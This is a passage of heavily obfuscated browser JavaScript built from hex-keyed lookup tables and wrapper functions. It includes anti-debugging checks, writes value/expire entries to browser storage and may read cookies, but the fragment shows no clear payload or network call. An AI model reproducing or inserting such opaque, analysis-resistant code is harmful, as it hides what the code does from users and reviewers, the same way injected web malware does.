0x6b8,H:0x6a8,U:0x49a,j:0x4cc,Z:0x2d0,Y:0x61d,V:0x5b5,M:0x33c,T:0x904,n:0x4e9,m:0x725,g:0x602,q:0x9e9,h0:0x4fb,h1:0x393,h2:0x27a,h3:0x402,h4:0x2de,h5:0x286,h6:0x310,h7:0x65,h8:0x46c,h9:0x437,hh:0x206,ht:0x15,hA:0x4c2,he:0x2a2,hW:0x6e,hQ:0x28e,hl:0x43f,hO:0x397,ha:0x5e3,hk:0x47a,hG:0x4a4,hD:0x24f,hN:0x2f8,hs:0x20d,hP:0x3b2,hc:0x4e7,hB:0x34b,hS:0x617,hw:0x2ad,hr:0x243,hL:0xb9a,hF:0x78d,hv:0x8e7,hp:0x7c4,hR:0x885,hI:0x41d,hd:0x528,hb:0x305,hX:0x274,hf:0x52c,hy:0x2d9,hz:0x120,hx:0x2,cd:0x180,cb:0x4e,cX:0x19,cf:0x277,cy:0x48,cz:0x1f7,cx:0x170,cK:0x851,ci:0x7d8,cJ:0x831,co:0x779,cE:0x586},c2={t:0x2f,A:0x19c,e:0x153,l:0x130},c1={t:0x1cc,A:0x79,e:0x8a,l:0x1ed},c0={t:0x122,A:0xa0,e:0xed,l:0x155},Pg={t:0x18b,A:0x98,e:0xd0,l:0x9},Pm={t:0xee,A:0x1ea,e:0xd1,l:0x107},PW={t:0x64,A:0x497,e:0x138,l:0x43};function em(t,A,e,l,O){return hu(l,A-PW.t,O- -PW.A,l-PW.e,O-PW.l);}var l={'dTzRq':function(D,N){return D(N);},'IJGbg':eM(-Bt.t,-Bt.A,-Bt.e,-Bt.l,Bt.O)+'e','chBLl':function(D,N){return D+N;},'qIZPP':eT(Bt.a,Bt.k,Bt.G,Bt.D,Bt.N),'wxdQW':en(Bt.s,Bt.P,Bt.c,Bt.B,Bt.S)+em(Bt.w,Bt.r,-Bt.L,-Bt.F,-Bt.v)+em(Bt.p,Bt.R,Bt.I,Bt.d,Bt.b)+')','lvJTO':eg(Bt.X,Bt.f,Bt.y,Bt.z,Bt.x)+em(-Bt.K,-Bt.i,-Bt.J,-Bt.o,-Bt.E)+eM(-Bt.u,-Bt.C,-Bt.H,-Bt.U,-Bt.j)+eT(Bt.Z,Bt.Y,Bt.V,Bt.M,Bt.T)+eM(Bt.n,Bt.m,Bt.g,-Bt.q,Bt.h0)+en(Bt.h1,Bt.h2,Bt.h3,Bt.h4,Bt.h5)+en(Bt.h6,Bt.h7,-Bt.h8,Bt.h9,Bt.hh),'xnTpv':function(D,N){return D(N);},'hjEZF':eM(Bt.ht,-Bt.hA,Bt.he,Bt.hW,Bt.hQ),'UnFPl':eg(Bt.hl,Bt.hO,Bt.ha,Bt.hk,Bt.hG),'JCoLm':eM(Bt.hD,Bt.hN,Bt.hs,Bt.hP,Bt.hc),'sgxxE':function(D,N){return D(N);},'IVtfn':function(D){return D();},'nIVQT':function(D,N){return D===N;},'pZeJO':em(Bt.hB,-Bt.hS,Bt.hw,Bt.hr,Bt.hL),'LcCcH':em(Bt.hF,Bt.hv,Bt.hp,Bt.hR,Bt.hI),'aHmnF':function(D,N){return D!==N;},'AnLox':eM(Bt.hd,Bt.hb,Bt.hX,Bt.hf,Bt.hy),'YqbjN':eg(Bt.hz,Bt.hx,Bt.BA,Bt.Be,Bt.BW),'LUnLP':eT(Bt.BQ,Bt.Bl,Bt.BO,Bt.Ba,Bt.hR)+eT(Bt.Bk,Bt.BG,Bt.BD,Bt.BN,Bt.Bs)+en(Bt.BP,Bt.Bc,Bt.BB,Bt.BS,Bt.Bw),'srhxz':eT(Bt.Br,Bt.BL,Bt.BF,Bt.Bv,Bt.Bp)+'er','PZWwc':eg(Bt.BR,Bt.BI,Bt.Bd,Bt.Bb,Bt.BX),'KcQQw':eg(Bt.Bf,Bt.By,Bt.Bz,Bt.Bx,Bt.BK),'ndfwn':eT(Bt.Bi,Bt.BJ,Bt.Bo,Bt.BE,Bt.Bu),'TRcjx':eM(Bt.BC,Bt.BH,Bt.BU,Bt.Bj,Bt.BZ),'RSsDR':function(D,N){return D(N);},'HUyNI':eM(-Bt.BY,-Bt.BV,-Bt.BM,Bt.BT,-Bt.Bn)+eT(Bt.A,Bt.Bm,Bt.Bg,Bt.Bq,Bt.S0),'SxrEZ':function(D,N){return D+N;},'sllqJ':function(D,N){return D*N;},'ZrdMn':eg(Bt.S1,Bt.S2,Bt.S3,Bt.S4,Bt.S5)+em(Bt.S6,Bt.S7,Bt.S8,Bt.S9,Bt.Sh)+'g','oIzoF':function(D,N){return D!==N;},'NSIEd':eT(Bt.St,Bt.SA,Bt.Se,Bt.SW,Bt.SQ),'BpWqm':en(Bt.Sl,Bt.SO,Bt.Sa,Bt.Sk,Bt.SG),'JbaMS':function(D,N){return D(N);},'VMYrz':function(D,N){return D+N;},'mxzoX':eM(Bt.Sl,Bt.SD,Bt.SN,Bt.Ss,Bt.SP),'frUQw':function(D,N){return D(N);},'UQJBm':function(D,N){return D===N;},'PXQYs':em(Bt.Sc,-Bt.SB,Bt.SS,Bt.Sw,Bt.Sr),'cwSoF':eM(-Bt.SL,-Bt.SF,-Bt.Sv,Bt.Sp,Bt.SR),'EpAUz':function(D,N){return D===N;},'vCUHF':eM(-Bt.SI,-Bt.Sd,-Bt.Sb,-Bt.SX,-Bt.Sf),'dhbVR':function(D,N,s){return D(N,s);},'ihqLk':function(D,N){return D(N);},'MujfI':eg(Bt.Sy,Bt.Sz,Bt.Sx,Bt.SK,Bt.Si),'PyLPP':em(Bt.j,-Bt.SJ,-Bt.So,-Bt.SE,-Bt.Su)+eT(Bt.SC,Bt.SH,Bt.SU,Bt.Sj,Bt.SZ)+'k','njEEX':function(D,N){return D(N);},'BWQSL':function(D,N){return D(N);},'AJvvL':function(D,N){return D(N);},'jvCGa':eT(Bt.SY,Bt.SV,Bt.SM,Bt.Sj,Bt.ST)+eT(Bt.Sn,Bt.Sm,Bt.Sg,Bt.Sq,Bt.w0),'qaWhU':em(-Bt.w1,-Bt.w2,-Bt.w3,-Bt.w4,-Bt.w5)+eT(Bt.w6,Bt.w7,Bt.w8,Bt.SP,Bt.w9)+'t','PUknl':eM(Bt.hO,Bt.wh,Bt.wt,Bt.wA,Bt.we)+eM(Bt.wW,-Bt.wQ,Bt.wl,Bt.wO,Bt.wa)+'s','vCIXy':em(Bt.wk,-Bt.Sn,Bt.wG,-Bt.wD,-Bt.wN)+eT(Bt.ws,Bt.wP,Bt.wc,Bt.wB,Bt.wS)+en(Bt.ww,Bt.wr,Bt.wL,Bt.wF,Bt.ww),'TKYgY':function(D,N){return D(N);},'khyXN':function(D,N){return D(N);},'Nmhch':function(D,N){return D(N);},'luHKX':eT(Bt.wv,Bt.wp,Bt.wR,Bt.wI,Bt.wd),'UuHwt':eM(-Bt.wb,Bt.wX,-Bt.wf,-Bt.wy,-Bt.wz)+eM(Bt.wx,-Bt.wK,Bt.wi,-Bt.wJ,-Bt.wo)+'+$','qFWTK':en(Bt.wE,Bt.wu,Bt.wC,Bt.wH,Bt.wU),'HCoKx':eM(Bt.wj,Bt.wZ,Bt.wY,Bt.wV,Bt.wM),'LmIWk':function(D,N){return D!==N;},'Dauxr':em(-Bt.wf,Bt.wT,Bt.wn,Bt.wm,Bt.wg),'OQJHU':eT(Bt.wq,Bt.r0,Bt.r1,Bt.r2,Bt.r3),'KjwOP':function(D,N){return D+N;},'WsLYS':function(D,N){return D+N;},'FjiLo':function(D,N){return D*N;},'kmVzi':function(D,N){return D/N;},'xrRsT':function(D,N){return D(N);},'hGzKL':function(D,N){return D(N);},'SQTVn':function(D,N){return D/N;},'FuwAJ':function(D,N){return D/N;},'ksuYv':function(D,N){return D(N);},'JDAGj':function(D,N){return D/N;},'FKNrK':function(D,N){return D(N);},'FFnfU':function(D,N){return D(N);},'YkfcK':function(D,N){return D(N);},'VKmZF':function(D,N){return D/N;},'hMoqv':function(D,N){return D(N);},'dCdTb':function(D,N){return D/N;},'TDRyR':function(D,N){return D(N);},'fhyuP':function(D,N){return D(N);},'uWfbH':em(Bt.r4,Bt.r5,Bt.r6,-Bt.r7,Bt.r8),'qbuuL':eT(Bt.r9,Bt.rh,Bt.rt,Bt.rA,Bt.re),'GhFXs':function(D,N){return D!==N;},'Kwekm':eM(Bt.rW,Bt.rQ,Bt.rl,Bt.rO,Bt.ra),'rNyHD':eM(-Bt.rk,Bt.rG,Bt.rD,Bt.wQ,-Bt.rN)};function eT(t,A,e,l,O){return hU(O- -Pm.t,A-Pm.A,e-Pm.e,l-Pm.l,t);}function eM(t,A,e,l,O){return hC(t-Pg.t,l,e-Pg.A,l-Pg.e,O-Pg.l);}var O=(function(){var cv={t:0x5ee,A:0x516,e:0x7e1,l:0x420,O:0x35d,a:0x8ca,k:0x86d,G:0x7ca,D:0xb04,N:0x761,s:0x4af,P:0xd9,c:0x275,B:0x416,S:0x38c,w:0xa40,r:0x8a8,L:0x958,F:0xb37,v:0x811,p:0x5e7,R:0x66e,I:0x4ff,d:0x4de,b:0x522,X:0x4d5,f:0x31c,y:0x56f,z:0x6b1,x:0x4a2,K:0x4b8,i:0x189,J:0x4c8,o:0x26a,E:0x9d,u:0x173,C:0x14,H:0x5d,U:0xfa,j:0xb9,Z:0x2ca,Y:0x6d6,V:0x4c0,M:0x42a,T:0x599,n:0x74a,m:0x769,g:0x722,q:0x4db,h0:0x33b,h1:0xbe,h2:0x56,h3:0x5c,h4:0x30,h5:0x2f2,h6:0x4f3,h7:0x38e,h8:0x3b4,h9:0x5ca,hh:0x606,ht:0x1ba,hA:0x2f0,he:0x19a,hW:0x1d5,hQ:0x1d8,hl:0x2a3,hO:0xac,ha:0x301,hk:0x13c,hG:0x2dc,hD:0x411,hN:0x22b,hs:0x355,hP:0x2a4,hc:0x39a,hB:0x441,hS:0x28f,hw:0x22d,hr:0x10a,hL:0x2c3,hF:0x4a3,hv:0x2c0,hp:0x818,hR:0x5f6,hI:0x771,hd:0x758,hb:0x687,hX:0x1c8,hf:0x56,hy:0x42e,hz:0x287,hx:0x6e6,cp:0x360,cR:0x61c,cI:0x66f,cd:0x66a,cb:0x288,cX:0x4f,cf:0x2bd,cy:0x45b,cz:0x205,cx:0x3d9,cK:0x6a1,ci:0x5ef,cJ:0x87d,co:0x59f,cE:0x3ec,cu:0x3cd,cC:0x22e,cH:0x32d,cU:0x562,cj:0x298,cZ:0x13d,cY:0x5b,cV:0x2d8,cM:0xe3,cT:0x961,cn:0x742,cm:0x9b7,cg:0x542,cq:0x4aa},cB={t:0x50,A:0x9a,e:0x1ca,l:0xfa},cc={t:0x7c,A:0xe8,e:0xea,l:0x1d},cP={t:0x120,A:0x42f,e:0x166,l:0x4d},cN={t:0x489,A:0x62d,e:0x47c,l:0x673,O:0x6f9},cG={t:0xd8,A:0xbe,e:0x1d1,l:0x186,O:0x2b1},ca={t:0x714,A:0x5df,e:0x6ae,l:0x5f5,O:0x81c},cl={t:0x1de,A:0x4d,e:0xd1,l:0x180,O:0x54},ch={t:0x4c6,A:0x803,e:0x5c8,l:0x72a,O:0x58e},c3={t:0x37,A:0x9b,e:0x64,l:0x577},Pq={t:0x56,A:0x94,e:0x195,l:0x154};function W0(t,A,e,l,O){return em(t-Pq.t,A-Pq.A,e-Pq.e,A,e-Pq.l);}function WD(t,A,e,l,O){return eg(O-c0.t,A-c0.A,e-c0.e,t,O-c0.l);}function WN(t,A,e,l,O){return en(t-c1.t,A-c1.A,O,l-c1.e,A-c1.l);}function W1(t,A,e,l,O){return em(t-c2.t,A-c2.A,e-c2.e,A,e-c2.l);}function eq(t,A,e,l,O){return eM(t-c3.t,A-c3.A,e-c3.e,O,e-c3.l);}if(l[eq(cd.t,cd.A,cd.e,cd.l,cd.O)](l[W0(-cd.a,cd.k,cd.G,-cd.D,cd.N)],l[W0(cd.s,cd.P,cd.c,-cd.B,cd.S)])){var D=!![];return function(N,s){var cL={t:0x143,A:0x1e9,e:0x0,l:0x3},cr={t:0x14c,A:0x93,e:0xae,l:0x62},cw={t:0x23d,A:0x142,e:0x161,l:0x137},cs={t:0xd1,A:0x35c,e:0xd7,l:0x188},cQ={t:0x64,A:0x12,e:0x78,l:0x289},cW={t:0x26e,A:0x1a7,e:0x114,l:0x104,O:0x116},ce={t:0x13b,A:0x43a,e:0xb2,l:0xf7},cA={t:0x107,A:0x2c8,e:0x22,l:0x185,O:0x4b},ct={t:0x1ac,A:0x443,e:0x1ee,l:0x18d},c9={t:0x150,A:0xd7,e:0x2c2,l:0xf0},c8={t:0xd0,A:0x1b8,e:0x2a1,l:0x110,O:0xc1},c7={t:0x1ed,A:0x1db,e:0xb5,l:0xe1},c6={t:0x8f5,A:0x5a7,e:0x82f,l:0x793,O:0x644},c5={t:0x207},c4={t:0xf7,A:0x34c,e:0xc6,l:0xff};function Wh(t,A,e,l,O){return W0(t-c4.t,e,t-c4.A,l-c4.e,O-c4.l);}var P={'jJxpk':function(B,S){function W2(t,A,e,l,O){return Q(l-c5.t,A);}return l[W2(c6.t,c6.A,c6.e,c6.l,c6.O)](B,S);},'iozYg':l[W3(cI.t,cI.A,cI.e,cI.l,-cI.O)],'gVVpU':function(B,S){function W4(t,A,e,l,O){return W3(O,A-c7.t,e-c7.A,l-c7.e,O-c7.l);}return l[W4(c8.t,c8.A,c8.e,c8.l,-c8.O)](B,S);},'JfsAM':l[W5(cI.a,cI.k,cI.G,cI.D,cI.N)],'mZxQY':function(B,S){function W6(t,A,e,l,O){return W3(t,A-c9.t,e-c9.A,O-c9.e,O-c9.l);}return l[W6(ch.t,ch.A,ch.e,ch.l,ch.O)](B,S);},'uFNWE':l[W7(cI.s,cI.P,cI.c,cI.B,cI.S)],'QZzaA':l[W3(-cI.w,cI.r,cI.L,cI.F,cI.v)],'watkq':function(B,S){function W9(t,A,e,l,O){return W8(t-ct.t,O,e- -ct.A,l-ct.e,O-ct.l);}return l[W9(-cA.t,-cA.A,-cA.e,-cA.l,-cA.O)](B,S);},'euLjV':l[W7(cI.p,cI.R,cI.I,cI.d,cI.b)],'xtcjA':l[W3(cI.X,cI.F,-cI.f,-cI.y,cI.z)],'MuQvR':function(B,S){function Wt(t,A,e,l,O){return W8(t-ce.t,l,e- -ce.A,l-ce.e,O-ce.l);}return l[Wt(cW.t,cW.A,cW.e,-cW.l,cW.O)](B,S);},'dSLnf':l[W7(cI.x,cI.K,cI.i,cI.J,cI.o)],'Bolbb':function(B,S){function WA(t,A,e,l,O){return W7(t-cQ.t,A-cQ.A,e-cQ.e,l,O- -cQ.l);}return l[WA(-cl.t,-cl.A,-cl.e,-cl.l,cl.O)](B,S);},'PpUhp':function(B){var cO={t:0xdc,A:0x2a,e:0x13a,l:0x33};function We(t,A,e,l,O){return W7(t-cO.t,A-cO.A,e-cO.e,e,l-cO.l);}return l[We(ca.t,ca.A,ca.e,ca.l,ca.O)](B);},'HGJmF':function(B,S){var ck={t:0x188,A:0xec,e:0x8e,l:0x79};function WW(t,A,e,l,O){return W5(A- -ck.t,A-ck.A,e-ck.e,t,O-ck.l);}return l[WW(-cG.t,-cG.A,-cG.e,-cG.l,-cG.O)](B,S);},'msQWf':l[W7(cI.E,cI.u,cI.C,cI.H,cI.U)],'EEIYH':l[W5(cI.j,cI.Z,cI.Y,cI.V,cI.M)],'bMsZz':function(B,S){var cD={t:0x1a4,A:0x174,e:0xb9,l:0x3d};function WQ(t,A,e,l,O){return Wh(e-cD.t,A-cD.A,O,l-cD.e,O-cD.l);}return l[WQ(cN.t,cN.A,cN.e,cN.l,cN.O)](B,S);},'qaPzj':l[W8(cI.T,cI.n,cI.m,cI.g,cI.q)],'HCbAZ':l[W5(cI.h0,cI.h1,cI.h2,cI.h3,cI.h4)],'kAUpx':l[W5(cI.h5,cI.h6,cI.h7,cI.h8,cI.h9)],'MtDhP':l[W3(cI.hh,-cI.ht,cI.hA,cI.he,cI.hW)]};function W7(t,A,e,l,O){return W1(t-cs.t,l,O-cs.A,l-cs.e,O-cs.l);}function W8(t,A,e,l,O){return W1(t-cP.t,A,e-cP.A,l-cP.e,O-cP.l);}function W3(t,A,e,l,O){return W0(t-cc.t,t,l- -cc.A,l-cc.e,O-cc.l);}function W5(t,A,e,l,O){return W1(t-cB.t,l,t-cB.A,l-cB.e,O-cB.l);}if(l[W8(cI.hQ,cI.hl,cI.hO,cI.ha,cI.hk)](l[Wh(cI.hG,cI.hD,cI.hN,cI.hs,cI.hP)],l[Wh(cI.hc,cI.hB,cI.hS,cI.hw,cI.hr)])){var c=D?function(){var cF={t:0x124,A:0x1bc,e:0x43,l:0x105},cS={t:0x1f6,A:0xe9,e:0x18f,l:0x146};function Wl(t,A,e,l,O){return Wh(A-cS.t,A-cS.A,O,l-cS.e,O-cS.l);}function WG(t,A,e,l,O){return W5(l-cw.t,A-cw.A,e-cw.e,O,O-cw.l);}function Wa(t,A,e,l,O){return W7(t-cr.t,A-cr.A,e-cr.e,t,e- -cr.l);}function Wk(t,A,e,l,O){return Wh(e- -cL.t,A-cL.A,A,l-cL.e,O-cL.l);}function WO(t,A,e,l,O){return W3(e,A-cF.t,e-cF.A,A- -cF.e,O-cF.l);}if(P[Wl(cv.t,cv.A,cv.e,cv.l,cv.O)](P[Wl(cv.a,cv.k,cv.G,cv.D,cv.N)],P[Wa(cv.s,cv.P,cv.c,cv.B,cv.S)]))k=G[P[Wl(cv.w,cv.r,cv.L,cv.F,cv.v)](D,-0x1a92+-0x95*0x3+0xd*0x253)](N[P[Wl(cv.p,cv.R,cv.I,cv.d,cv.b)]][P[Wk(cv.X,cv.f,cv.y,cv.z,cv.x)](s,-0x1d83+-0xc*-0x1a+0x1e2a)](P[WG(cv.K,cv.i,cv.J,cv.o,cv.E)](P,P[WO(-cv.u,-cv.C,cv.H,cv.U,cv.j)]))[-0x412+0x1094+-0xc81][P[WG(cv.Z,cv.Y,cv.V,cv.M,cv.T)](c,-0x99f+0x20ee+-0x4*0x55c)](';')[-0xca5+-0x1*0xeab+-0x10*-0x1b5]);else{if(s){if(P[WG(cv.n,cv.m,cv.g,cv.q,cv.h0)](P[WO(-cv.h1,cv.h2,cv.h3,cv.h4,cv.h5)],P[WO(cv.h6,cv.h7,cv.h8,cv.h9,cv.hh)])){var B=s[WO(cv.h2,-cv.ht,-cv.hA,-cv.he,-cv.hW)](N,arguments);return s=null,B;}else{var r=new l(TOuOTc[WO(cv.hQ,cv.hA,cv.hl,cv.hO,cv.ha)]),L=new O(TOuOTc[WO(cv.hk,cv.hG,cv.hD,cv.hN,cv.hs)],'i'),F=TOuOTc[Wa(cv.hP,cv.hc,cv.hB,cv.Z,cv.hS)](a,TOuOTc[Wk(cv.hw,cv.hr,cv.hL,cv.hF,cv.hv)]);!r[Wl(cv.hp,cv.hR,cv.hI,cv.hd,cv.hb)](TOuOTc[WG(cv.hX,cv.hf,cv.hy,cv.o,cv.hz)](F,TOuOTc[Wk(cv.hx,cv.cp,cv.cR,cv.cI,cv.cd)]))||!L[Wk(cv.cb,cv.cX,cv.cf,cv.cy,cv.cz)](TOuOTc[Wa(cv.cx,cv.cK,cv.ci,cv.cJ,cv.co)](F,TOuOTc[WG(cv.cE,cv.cu,cv.cC,cv.cH,cv.cU)]))?TOuOTc[WO(-cv.cj,-cv.cZ,cv.cY,-cv.cV,cv.cM)](F,'0'):TOuOTc[Wl(cv.cT,cv.cn,cv.cm,cv.cg,cv.cq)](G);}}}}:function(){};return D=![],c;}else return function(S){}[W8(cI.hL,cI.hF,cI.hv,cI.hp,cI.hR)+Wh(cI.hI,cI.hd,cI.hb,cI.hX,cI.hf)+'r'](TOuOTc[W3(-cI.hy,-cI.hz,cI.hx,-cI.cd,-cI.cb)])[W5(-cI.cX,-cI.cf,-cI.cy,cI.cz,cI.cx)](TOuOTc[W7(cI.cK,cI.ci,cI.cJ,cI.co,cI.cE)]);};}else{var s={};s[W1(cd.w,cd.r,cd.L,cd.F,cd.v)]=F,s[WD(cd.p,cd.R,cd.I,cd.d,cd.b)+'e']=0x0,N?s[WD(cd.X,cd.f,cd.y,cd.z,cd.x)+WD(cd.K,cd.i,cd.J,cd.o,cd.E)+'ge'][eq(cd.u,cd.C,cd.H,cd.U,cd.j)+'em'](P,c[W0(cd.Z,cd.Y,cd.V,cd.M,cd.T)+W1(cd.n,cd.m,cd.g,cd.q,cd.h0)]({'value':B,'expire':S[WD(cd.h1,cd.h2,cd.h3,cd.h4,cd.h5)+'me']()})):w[eq(cd.h6,cd.h7,cd.h8,cd.h9,cd.hh)+W0(cd.ht,-cd.hA,cd.he,cd.hW,cd.hQ)+eq(cd.hl,cd.hO,cd.ha,cd.hk,cd.hG)][W1(cd.hD,cd.hN,cd.hs,cd.hP,cd.hc)+'em'](r,L[eq(cd.hB,cd.hS,cd.hw,cd.hr,cd.hL)+W0(cd.hF,cd.hv,cd.e,cd.hp,cd.hR)](s));}}());(function(){var B7={t:0x4ff,A:0x648,e:0x91c,l:0x6e1,O:0x633,a:0x4cb,k:0x4ea,G:0x73c,D:0x381,N:0x36c,s:0xb26,P:0xafb,c:0xa8b,B:0x8af,S:0x8aa,w:0x503,r:0x709,L:0x62b,F:0x59c,v:0x7b3,p:0x203,R:0x5c0,I:0x2a5,d:0x295,b:0x395,X:0x2bd,f:0x4f3,y:0x4a9,z:0x315,x:0x3c0,K:0x768,i:0x7e1,J:0x7ca,o:0x8fe,E:0x61d,u:0x637,C:0x9d7,H:0xa31,U:0x7db,j:0x37c,Z:0x6c9,Y:0x6e6,V:0x816,M:0x554,T:0x559,n:0x885,m:0x7eb,g:0x78e,q:0x7c8,h0:0x520,h1:0x710,h2:0x51f,h3:0x681,h4:0x764,h5:0x4f0,h6:0x308,h7:0x39a,h8:0x457,h9:0x3a8,hh:0xa43,ht:0x6f0,hA:0x579,he:0x7b8,hW:0x5bb,hQ:0x5e6,hl:0x249,hO:0x373,ha:0x502,hk:0x11e,hG:0x21a,hD:0x2f6,hN:0x155,hs:0x3ac,hP:0x2a9,hc:0x301,hB:0x16b,hS:0x14a,hw:0x1e3,hr:0x120,hL:0x7d,hF:0x2fb,hv:0x303,hp:0x326,hR:0x5d8,hI:0x400,hd:0x591,hb:0x551,hX:0x74d,hf:0x689,hy:0x504,hz:0x416,hx:0x5b2,B8:0x6d1,B9:0x3c0,Bh:0x3d0,Bt:0x4e8,BA:0xf8,Be:0x3bd,BW:0x480,BQ:0x2c0,Bl:0x2c6,BO:0x6bd,Ba:0x43b,Bk:0x349,BG:0x255,BD:0x229,BN:0x46e,Bs:0x3cd,BP:0x436,Bc:0x5fe,BB:0x5ef,BS:0x683,Bw:0x44c,Br:0x28c,BL:0x51d,BF:0x3be,Bv:0x431,Bp:0x376,BR:0x550,BI:0x319,Bd:0x486,Bb:0x62c,BX:0x64f,Bf:0x385,By:0x2b1,Bz:0x299,Bx:0x339,BK:0x2cd,Bi:0x1f7,BJ:0x2b8,Bo:0x2c4,BE:0x3c4,Bu:0x6c6,BC:0x793,BH:0x60e,BU:0x895,Bj:0x4bb,BZ:0x896,BY:0x7d4,BV:0xa04,BM:0x940,BT:0xb53,Bn:0x4a9,Bm:0x836,Bg:0x5e4,Bq:0x690,S0:0x667,S1:0x2f9,S2:0x47e,S3:0xe2,S4:0x325,S5:0x586,S6:0x2f9,S7:0x405,S8:0x29e,S9:0x185,Sh:0x596,St:0x1ec,SA:0x3ef,Se:0x581,SW:0x60c,SQ:0x470,Sl:0x52f,SO:0x552,Sa:0x37c,Sk:0x3a3,SG:0x33e,SD:0x2f9,SN:0x48c,Ss:0x4b9,SP:0x5a1,Sc:0x1b8,SB:0x3cf,SS:0x749,Sw:0x562,Sr:0x6c4,SL:0x65f,SF:0x3f2,Sv:0x3e6,Sp:0x1da,SR:0x2b6,SI:0x434,Sd:0x7b4,Sb:0x535,SX:0x4b3,Sf:0x650,Sy:0x759,Sz:0x630,Sx:0x86a,SK:0x63b,Si:0x5a5,SJ:0x7d7,So:0x7a8,SE:0x272,Su:0x73b,SC:0x7d1,SH:0x510,SU:0x5cf,Sj:0x897,SZ:0x31c,SY:0x461,SV:0x3ad,SM:0x7b0,ST:0x451,Sn:0x6d2,Sm:0x488,Sg:0x3f7,Sq:0x784,w0:0x7ad,w1:0x57b,w2:0x510,w3:0x877,w4:0x727,w5:0x95e,w6:0x690,w7:0x708,w8:0x757,w9:0x1ce,wh:0x604,wt:0x498,wA:0x6d9,we:0x456,wW:0x76f,wQ:0x5e2,wl:0x488,wO:0x576,wa:0x8ce,wk:0x49d,wG:0x70a,wD:0x66b,wN:0x455,ws:0x78f,wP:0x8cf,wc:0x6b8,wB:0x4ec,wS:0x142,ww:0x55,wr:0x214,wL:0x3b3,wF:0x10d,wv:0x75f,wp:0x76c,wR:0x861,wI:0xa10,wd:0x6f6,wb:0x693,wX:0x533,wf:0x2b9,wy:0x32e,wz:0x4ff,wx:0x778,wK:0x32a,wi:0x369,wJ:0x5e6,wo:0x4ca,wE:0x798,wu:0x3f0,wC:0x334,wH:0x56b,wU:0x34b,wj:0x523,wZ:0x41f,wY:0x5cf},B6={t:0x74,A:0x181,e:0x4e,l:0x19f},B5={t:0x12f,A:0x81,e:0x323,l:0x23f,O:0x69},cm={t:0x228,A:0x5a,e:0x238,l:0x299,O:0x6b},cT={t:0x327,A:0x166,e:0x40a,l:0x416,O:0x13a},cV={t:0x531,A:0x45b,e:0x62b,l:0x457,O:0x513},cZ={t:0x3ff,A:0x5f3,e:0x329,l:0x5b6,O:0x700},cC={t:0x33b,A:0x4cf,e:0x61d,l:0x3ef,O:0x3d4},cJ={t:0xa8,A:0x11a,e:0x16b,l:0x74},cz={t:0x2f,A:0x12f,e:0x13e,l:0x258},cy={t:0x1c,A:0x80,e:0xfe,l:0x274},cf={t:0x8c4,A:0x56c,e:0x8df,l:0x6c6,O:0x64a},cX={t:0x3b4};function WS(t,A,e,l,O){return en(t-cb.t,A-cb.A,t,l-cb.e,e-cb.l);}var D={'enTyD':function(N,s){function Ws(t,A,e,l,O){return Q(O-cX.t,A);}return l[Ws(cf.t,cf.A,cf.e,cf.l,cf.O)](N,s);}};function WB(t,A,e,l,O){return eT(e,A-cy.t,e-cy.A,l-cy.e,O- -cy.l);}function WK(t,A,e,l,O){return en(t-cz.t,A-cz.A,e,l-cz.e,t- -cz.l);}function WP(t,A,e,l,O){return eM(t-cx.t,A-cx.A,e-cx.e,A,l-cx.l);}function Wc(t,A,e,l,O){return en(t-cK.t,A-cK.A,A,l-cK.e,l-cK.l);}if(l[WP(B8.t,B8.A,-B8.e,B8.l,-B8.O)](l[Wc(B8.a,B8.k,B8.G,B8.D,B8.N)],l[WB(B8.s,B8.P,B8.c,B8.B,B8.S)]))l[WB(B8.w,B8.r,B8.L,B8.F,B8.v)](O,this,function(){var B3={t:0x7e7,A:0x95f,e:0x5ff,l:0x788,O:0x777},B2={t:0x136,A:0x1d0,e:0x1bf,l:0x17a},B1={t:0x406,A:0x219,e:0x4dd,l:0x3a3,O:0x40d},cq={t:0x862,A:0x464,e:0x7d3,l:0x564,O:0x6c9},cn={t:0x24f,A:0xf4,e:0x197,l:0xc3},cj={t:0x58,A:0x26,e:0x61,l:0xb2},cU={t:0xd7,A:0x100,e:0x157,l:0x1bb,O:0x19b},cH={t:0xc8,A:0x150,e:0x3cb,l:0x5e},cu={t:0x50,A:0x4b,e:0x26c,l:0xb8},cE={t:0x35,A:0xd7,e:0xbd,l:0x29d},co={t:0x18e,A:0x59,e:0x1f0,l:0xba},ci={t:0x124,A:0xf2,e:0x2,l:0x2d};function WR(t,A,e,l,O){return WB(t-ci.t,A-ci.A,e,l-ci.e,t-ci.l);}function Wx(t,A,e,l,O){return WS(e,A-cJ.t,t- -cJ.A,l-cJ.e,O-cJ.l);}function Ww(t,A,e,l,O){return WS(t,A-co.t,l- -co.A,l-co.e,O-co.l);}function Wy(t,A,e,l,O){return WB(t-cE.t,A-cE.A,t,l-cE.e,e-cE.l);}var N={'zKaiP':l[Ww(B7.t,B7.A,B7.e,B7.l,B7.O)],'foLlH':function(B,S){function Wr(t,A,e,l,O){return Ww(A,A-cu.t,e-cu.A,O- -cu.e,O-cu.l);}return l[Wr(cC.t,cC.A,cC.e,cC.l,cC.O)](B,S);},'HAXcP':function(B,S){function WL(t,A,e,l,O){return Ww(e,A-cH.t,e-cH.A,t- -cH.e,O-cH.l);}return l[WL(cU.t,-cU.A,cU.e,-cU.l,cU.O)](B,S);},'TEdIa':function(B,S){function WF(t,A,e,l,O){return Ww(e,A-cj.t,e-cj.A,A-cj.e,O-cj.l);}return l[WF(cZ.t,cZ.A,cZ.e,cZ.l,cZ.O)](B,S);},'JPdRV':function(B,S){var cY={t:0x1d3,A:0x1bf,e:0x47,l:0x41};function Wv(t,A,e,l,O){return Ww(O,A-cY.t,e-cY.A,A- -cY.e,O-cY.l);}return l[Wv(cV.t,cV.A,cV.e,cV.l,cV.O)](B,S);},'yKaeh':function(B,S){var cM={t:0xc7,A:0x115,e:0x26b,l:0x1ef};function Wp(t,A,e,l,O){return Ww(e,A-cM.t,e-cM.A,t- -cM.e,O-cM.l);}return l[Wp(cT.t,cT.A,cT.e,cT.l,cT.O)](B,S);},'CQXTX':l[WR(B7.a,B7.k,B7.G,B7.D,B7.N)],'lzgdc':function(B,S){function WI(t,A,e,l,O){return WR(A- -cn.t,A-cn.A,O,l-cn.e,O-cn.l);}return l[WI(-cm.t,cm.A,cm.e,cm.l,cm.O)](B,S);},'LjTlk':l[Ww(B7.s,B7.P,B7.c,B7.B,B7.S)],'qNJiA':function(B,S){var cg={t:0x151,A:0x1bf,e:0x1b2,l:0x139};function Wb(t,A,e,l,O){return Wd(t-cg.t,A-cg.A,e-cg.e,l,O-cg.l);}return l[Wb(cq.t,cq.A,cq.e,cq.l,cq.O)](B,S);},'gCsLh':function(B,S){var 